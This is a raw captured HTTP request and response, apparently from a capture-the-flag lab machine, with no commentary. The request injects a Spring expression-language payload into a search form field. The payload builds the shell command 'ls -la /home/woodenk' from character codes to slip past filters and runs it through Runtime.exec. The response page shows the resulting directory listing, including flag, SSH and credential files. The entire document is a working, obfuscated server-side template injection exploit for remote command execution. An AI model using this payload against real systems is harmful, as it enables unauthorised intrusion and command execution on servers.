 POST /search HTTP/1.1
Host: 10.10.11.170:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 993
Origin: http://10.10.11.170:8080
Connection: close
Referer: http://10.10.11.170:8080/search
Upgrade-Insecure-Requests: 1
name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.C
haracter).toString(108).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Characte
r).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toStr
ing(108)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(32)
).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(104)).conca
t(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(109)).concat(T(ja
va.lang.Character).toString(101)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang
.Character).toString(119)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Chara
cter).toString(111)).concat(T(java.lang.Character).toString(100)).concat(T(java.lang.Character).
toString(101)).concat(T(java.lang.Character).toString(110)).concat(T(java.lang.Character).toStri
ng(107))).getInputStream())}
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search"></i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">You searched for: total 4928
29 drwxr-xr-x 8 woodenk woodenk 4096 Nov 1 01:20 .
30 drwxr-xr-x 3 root root 4096 Jun 14 14:35 ..
31 lrwxrwxrwx 1 root root 9 Jun 14 11:38 .bash_history -&gt; /dev/null
32 -rw-r--r-- 1 woodenk woodenk 220 Jun 14 11:12 .bash_logout
33 -rw-r--r-- 1 woodenk woodenk 3938 Jun 14 12:37 .bashrc
34 drwx------ 2 woodenk woodenk 4096 Jun 23 19:04 .cache
35 drwxrwxrwx 2 woodenk logs 4096 Oct 31 07:35 exp_dir
36 -rwxrwxr-x 1 woodenk logs 37136 Oct 31 07:34 exp_file_credential
37 drwx------ 3 woodenk logs 4096 Oct 31 07:32 .gnupg
38 -rwxrwxr-x 1 woodenk logs 827827 Oct 31 07:24 linpeas.sh
39 -rwxrwxr-x 1 woodenk logs 825692 Sep 17 14:18 linpeas.sh.1
40 -rwxrwxr-x 1 woodenk logs 53251 Jul 29 16:53 linum-exploi-suggester.sh
41 drwxrwxr-x 3 woodenk woodenk 4096 Jun 14 14:35 .local
42 -rw-rw-r-- 1 woodenk logs 142075 Oct 31 07:33 log.txt
43 drwxrwxr-x 4 woodenk woodenk 4096 Jun 14 14:35 .m2
44 -rw-rw-r-- 1 woodenk logs 275 Oct 31 20:44 meow_creds.xml
45 -rw-rw-r-- 1 woodenk logs 0 Oct 31 19:40 meow.jpg
46 -rw-rw-r-- 1 woodenk logs 9627 Oct 31 07:28 poc.sh
47 -rw-r--r-- 1 woodenk woodenk 807 Jun 14 11:12 .profile
48 -rwxrwxrwx 1 woodenk logs 3078592 Oct 31 13:25 pspy64
49 drwx------ 2 woodenk logs 4096 Nov 1 01:20 .ssh
50 -rw-r----- 1 root woodenk 33 Oct 30 23:29 user.txt
51 </h2>
52 <h2>There are 0 results for your search</h2>
53
54 </div>
55 </div>
56
57 </body>
58 </html>
59